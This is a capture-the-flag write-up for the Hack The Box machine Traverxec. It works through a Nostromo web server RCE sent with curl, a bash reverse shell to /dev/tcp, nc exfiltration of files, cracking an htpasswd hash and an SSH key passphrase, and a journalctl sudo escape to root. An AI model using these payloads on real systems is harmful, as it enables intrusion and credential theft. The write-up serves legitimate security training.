HTB: Traverxec

Traverxec was a relatively easy box that involved enumerating and exploiting a less popular webserver, Nostromo. I’ll take advantage of a RCE vulnerability to get a shell on the host. I could only find a Metasploit script, but it was a simple HTTP request I could recreate with curl. Then I’ll pivot into the users private files based on his use of a web home directory on the server. To get root, I’ll exploit sudo used with journalctl.
Box Info
Recon
nmap
nmap shows to common ports open, HTTP (TCP 80) and SSH (TCP 22):
root@kali# nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.165
Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-22 07:12 EST
Nmap scan report for 10.10.10.165
Host is up (0.014s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 13.52 seconds
root@kali# nmap -p 22,80 -sC -sV -oA scans/nmap-tcpscripts 10.10.10.165
Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-22 10:27 EST
Nmap scan report for 10.10.10.165
Host is up (0.014s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
| ssh-hostkey:
| 2048 aa:99:a8:16:68:cd:41:cc:f9:6c:84:01:c7:59:09:5c (RSA)
| 256 93:dd:1a:23:ee:d7:1f:08:6b:58:47:09:73:a3:88:cc (ECDSA)
|_ 256 9d:d6:62:1e:7a:fb:8f:56:92:e6:37:f1:10:db:9b:ce (ED25519)
80/tcp open http nostromo 1.9.6
|_http-server-header: nostromo 1.9.6
|_http-title: TRAVERXEC
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.59 seconds
Based on the OpenSSH version, this looks likely to be Debian Buster. I also see it’s not running Apache or NGINX, but nostromo. I’ll dig on that.
Website - TCP 80
Site
The site is for a web designer:

Server Version
I noticed nmap reported the HTTP server as Nostromo. Looking at the HTTP headers, I see it as well:
HTTP/1.1 200 OK
Date: Fri, 22 Nov 2019 12:13:28 GMT
Server: nostromo 1.9.6
Connection: close
Last-Modified: Fri, 25 Oct 2019 21:11:09 GMT
Content-Length: 15674
Content-Type: text/html
Shell as www-data
Identify Vulnerability
searchsploit shows two potential Nostromo vulnerabilities:
root@kali# searchsploit nostromo
-------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
-------------------------------------------------------------------- ----------------------------------------
Nostromo - Directory Traversal Remote Command Execution (Metasploit | exploits/multiple/remote/47573.rb
nostromo nhttpd 1.9.3 - Directory Traversal Remote Command Executio | exploits/linux/remote/35466.sh
-------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
There’s a Metasploit one (which I avoid), and a shell script. The shell script is an exploit for an older version. I’ll take a quick look with searchsploit -x exploits/linux/remote/35466.sh. It says that versions prior to 1.9.4 are affected, so not here. The way the exploit works is sending a POST to /..%2f..%2f..%2fbin/sh. That’s basic directory traversal, and using %2f (hex for /) must bypass filtering. And then whatever is the POST data is passed to sh. But that doesn’t work here.
Some googling reveals the source for the MSF exploit on PacketStorm. It targets up to 1.9.6, which is the version on Traverxec. Reading the source, I find the execute_command function:
def execute_command(cmd, opts = {})
send_request_cgi({
'method' => 'POST',
'uri' => normalize_uri(target_uri.path, '/.%0d./.%0d./.%0d./.%0d./bin/sh'),
'headers' => {'Content-Length:' => '1'},
'data' => "echo\necho\n#{cmd} 2>&1"
}
)
end
It’s doing the same thing as the previous exploit, only this time, instead of url encoding the / characters, there are extra %0d (or \n newlines) between the .s.
Exploit POC
I’ll start playing around with curl and see if I can get it to work. I’ll start with the following command: curl -s -X POST 'http://10.10.10.165/.%0d./.%0d./.%0d./bin/sh' -d "id | nc 10.10.14.6 443". The options are:
-s- silence the progress bar and error messages-X POST- send a POST requesthttp://10.10.10.165/.%0d./.%0d./.%0d./bin/sh- The target, with the directory traversal to access/bin/sh-d "id | nc 10.10.14.6 443"- The command I want to run, which will send the results ofidback to a listener on my box port 443.
When I run that, with nc listening on 443, I get results immediately:
root@kali# nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.165.
Ncat: Connection from 10.10.10.165:52998.
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Shell
Now that I can run commands, I’ll run a command to get a shell:
root@kali# curl -s -X POST 'http://10.10.10.165/.%0d./.%0d./.%0d./bin/sh' -d '/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.6/443 0>&1"'
That command just hangs, but on a fresh nc listener:
root@kali# nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.165.
Ncat: Connection from 10.10.10.165:53000.
bash: cannot set terminal process group (458): Inappropriate ioctl for device
bash: no job control in this shell
www-data@traverxec:/usr/bin$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Priv: www-data –> david
Find SSH Key
After some cursory looks around, I decided to upload and run LinEnum. One of the things that it pointed out was a .htpasswd file:
[-] htpasswd found - could contain passwords:
/var/nostromo/conf/.htpasswd
david:$1$e7NfNpNi$A6nCwOTqrNR2oDuIKirRZ/
I pulled that back and started cracking it with hashcat:
root@kali# time hashcat -m 500 htpasswd /usr/share/wordlists/rockyou.txt --username --force
...[snip]...
$1$e7NfNpNi$A6nCwOTqrNR2oDuIKirRZ/:Nowonly4me
...[snip]...
While in the /var/nostromo/conf directory, I started taking a look at the configuration file, nhttpd.conf:
www-data@traverxec:/var/nostromo/conf$ ls -a
. .. .htpasswd mimes nhttpd.conf
www-data@traverxec:/var/nostromo/conf$ cat nhttpd.conf
# MAIN [MANDATORY]
servername traverxec.htb
serverlisten *
serveradmin david@traverxec.htb
serverroot /var/nostromo
servermimes conf/mimes
docroot /var/nostromo/htdocs
docindex index.html
# LOGS [OPTIONAL]
logpid logs/nhttpd.pid
# SETUID [RECOMMENDED]
user www-data
# BASIC AUTHENTICATION [OPTIONAL]
htaccess .htaccess
htpasswd /var/nostromo/conf/.htpasswd
# ALIASES [OPTIONAL]
/icons /var/nostromo/icons
# HOMEDIRS [OPTIONAL]
homedirs /home
homedirs_public public_www
The last two options jumped out as interesting. Looking at the man page for nostromo, I see the section about HOMEDIRS:
HOMEDIRS To serve the home directories of your users via HTTP, enable the homedirs option by defining the path in where the home directories are stored, normally /home. To access a users home directory enter a ~ in the URL followed by the home directory name like in this example: http://www.nazgul.ch/~hacki/ The content of the home directory is handled exactly the same way as a directory in your document root. If some users don't want that their home directory can be accessed via HTTP, they shall remove the world readable flag on their home directory and a caller will receive a 403 Forbidden response. Also, if basic authentication is enabled, a user can create an .htaccess file in his home directory and a caller will need to authenticate. You can restrict the access within the home directories to a single sub directory by defining it via the homedirs_public option.
So /homedirs /home points nostromo to the home directories, and then in a users directory, the webroot will be public_www. So http://10.10.10.165/~david will be /home/david/public_www.
My first thought was to access this via the browser:

I could even use the traversal vulnerability to explore in david’s home directory. Tried a bunch of stuff:
| URL | Result | Notes |
|---|---|---|
http://10.10.10.165/~david/.%0d./ |
Empty Page | Likely exists, no permissions to read |
http://10.10.10.165/~david/.%0D./.ssh/ |
Empty | Likely exists, no permissions to read |
http://10.10.10.165/~david/.%0D./0xdf/ |
404 Not Found | Doesn’t exist (as expected) |
http://10.10.10.165/~david/.%0D./user.txt |
403 Forbidden | Exists, but no permissions to read |
http://10.10.10.165/~david/index.html |
Image Above | I have permissions to read in this dir |
The last test was where it occurred to me that www-data must be able read in this directory, /home/david/public_www. So I went back to my shell, and not only can I get into the directory, but there’s a folder there:
www-data@traverxec:/var/nostromo/conf$ cd /home/david/public_www
www-data@traverxec:/home/david/public_www$ ls
index.html protected-file-area
Inside, there’s backup keys:
www-data@traverxec:/home/david/public_www$ cd protected-file-area/
www-data@traverxec:/home/david/public_www/protected-file-area$ ls
backup-ssh-identity-files.tgz
I’ll send that through nc back to my box. With nc listening on my host, I’ll send it back:
www-data@traverxec:/home/david/public_www/protected-file-area$ cat backup-ssh-identity-files.tgz | nc 10.10.14.6 443
On my host:
root@kali# nc -lnvp 443 > backup-identity-files.tgz.b64
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.165.
Ncat: Connection from 10.10.10.165:53004.
I could also grab the file over the webserver. If I curl the url, I get 401 unauthorized:
root@kali# curl 10.10.10.165/~david/protected-file-area/
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>401 Unauthorized</title>
<meta http-equiv="content-type" content="text/html; charset=iso-8859-1">
</head>
<body>
<h1>401 Unauthorized</h1>
<hr>
<address>nostromo 1.9.6 at 10.10.10.165 Port 80</address>
</body>
</html>
I can add the username/password I cracked earlier, I can grab the file:
root@kali# wget http://david:Nowonly4me@10.10.10.165/~david/protected-file-area/backup-ssh-identity-files.tgz
--2019-11-22 14:30:35-- http://david:*password*@10.10.10.165/~david/protected-file-area/backup-ssh-identity-files.tgz
Connecting to 10.10.10.165:80... connected.
HTTP request sent, awaiting response... 401 Unauthorized
Authentication selected: Basic realm="David's Protected File Area. Keep out!"
Reusing existing connection to 10.10.10.165:80.
HTTP request sent, awaiting response... 200 OK
Length: 1915 (1.9K) [application/x-tar]
Saving to: ‘backup-ssh-identity-files.tgz’
backup-ssh-identity-files.tgz 100%[======================================================================>] 1.87K --.-KB/s in 0s
2019-11-22 14:30:35 (47.4 MB/s) - ‘backup-ssh-identity-files.tgz’ saved [1915/1915]
I can decompress that with tar, and I get a backup of the home directories with a private key:
root@kali# tar -zxvf backup-ssh-identity-files.tgz
home/david/.ssh/
home/david/.ssh/authorized_keys
home/david/.ssh/id_rsa
home/david/.ssh/id_rsa.pub
root@kali# head home/david/.ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,477EEFFBA56F9D283D349033D5D08C4F
seyeH/feG19TlUaMdvHZK/2qfy8pwwdr9sg75x4hPpJJ8YauhWorCN4LPJV+wfCG
tuiBPfZy+ZPklLkOneIggoruLkVGW4k4651pwekZnjsT8IMM3jndLNSRkjxCTX3W
KzW9VFPujSQZnHM9Jho6J8O8LTzl+s6GjPpFxjo2Ar2nPwjofdQejPBeO7kXwDFU
RJUpcsAtpHAbXaJI9LFyX8IhQ8frTOOLuBMmuSEwhz9KVjw2kiLBLyKS+sUT9/V7
HHVHW47Y/EVFgrEXKu0OP8rFtYULQ+7k7nfb7fHIgKJ/6QYZe69r0AXEOtv44zIc
Y1OMGryQp5CVztcCHLyS/9GsRB0d0TtlqY2LXk+1nuYPyyZJhyngE7bP9jsp+hec
Crack the Key
Now I’ll use ssh2john.py and john to crack the password on the SSH key:
root@kali# /opt/john/run/ssh2john.py home/david/.ssh/id_rsa > id_rsa.john
root@kali# /opt/john/run/john id_rsa.john --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 3 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
hunter (home/david/.ssh/id_rsa)
1g 0:00:00:03 DONE (2019-11-22 13:20) 0.3289g/s 4717Kp/s 4717Kc/s 4717KC/s 1990..*7¡Vamos!
Session completed
I like to create a copy that’s not password protected for future use:
root@kali# openssl rsa -in home/david/.ssh/id_rsa -out ~/id_rsa_traverxec_david
Enter pass phrase for home/david/.ssh/id_rsa:
writing RSA key
Shell over SSH
Now I can connect over SSH as david:
root@kali# ssh -i ~/id_rsa_traverxec_david david@10.10.10.165
Linux traverxec 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u1 (2019-09-20) x86_64
Last login: Fri Nov 22 04:55:08 2019 from 10.10.14.59
david@traverxec:~$
And grab user.txt:
david@traverxec:~$ cat user.txt
7db0b484************************
Priv: david –> root
Enumeration
In david’s home directory, next to user.txt, there’s a bin directory:
david@traverxec:~$ ls
bin public_www user.txt
In it, there’s a script to get server stats:
david@traverxec:~/bin$ ls
server-stats.head server-stats.sh
david@traverxec:~/bin$ ./server-stats.sh
.----.
.---------. | == |
Webserver Statistics and Data |.-"""""-.| |----|
Collection Script || || | == |
(c) David, 2019 || || |----|
|'-.....-'| |::::|
'"")---(""' |___.|
/:::::::::::\" "
/:::=======:::\
jgs '"""""""""""""'
Load: 14:46:14 up 14:45, 2 users, load average: 0.00, 0.00, 0.00
Open nhttpd sockets: 1
Files in the docroot: 117
Last 5 journal log lines:
-- Logs begin at Fri 2019-11-22 00:00:54 EST, end at Fri 2019-11-22 14:46:14 EST. --
Nov 22 11:45:02 traverxec sudo[1931]: pam_unix(sudo:auth): auth could not identify password for [www-data]
Nov 22 11:45:02 traverxec sudo[1931]: www-data : command not allowed ; TTY=pts/1 ; PWD=/dev/shm ; USER=root ; COMMAND=list
Nov 22 11:45:03 traverxec crontab[2016]: (www-data) LIST (www-data)
Nov 22 13:06:56 traverxec nhttpd[2384]: /~david/../../../bin/sh sent a bad cgi header
Nov 22 13:07:14 traverxec nhttpd[2386]: /~david/../../../bin/sh sent a bad cgi header
If I look at the script, I can see it’s doing a handful of things:
#!/bin/bash
cat /home/david/bin/server-stats.head
echo "Load: `/usr/bin/uptime`"
echo " "
echo "Open nhttpd sockets: `/usr/bin/ss -H sport = 80 | /usr/bin/wc -l`"
echo "Files in the docroot: `/usr/bin/find /var/nostromo/htdocs/ | /usr/bin/wc -l`"
echo " "
echo "Last 5 journal log lines:"
/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service | /usr/bin/cat
The most interesting line is the last, which is a call with sudo. When I ran this script, it never prompted for my password, so I know david must be in the /etc/sudoers file as no password for that command.
I tried to view the sudo config with sudo -l, but it requires david’s password.
Exploiting journalctl
I’ll look up journalctl on gtfobins, and there is a sudo option. It’s quite short, simply saying:
sudo journalctl !/bin/sh
The trick here is that journalctl will output to stdout if it can fit onto the current page, but into less if it can’t. Since I’m running it with -n 5, that means only five lines come out, so I need to shrink my terminal to smaller than 5 lines, and I’ll get sent into less, still as root.
I’ll start with a small terminal, and run the command as I can as root:

When I hit enter, I’m in less (viewing lines 1-3):

Now I can just type !/bin/bash, and I’m at a root shell:

Now I can grab root.txt:
root@traverxec:~# cat root.txt
9aa36a6d************************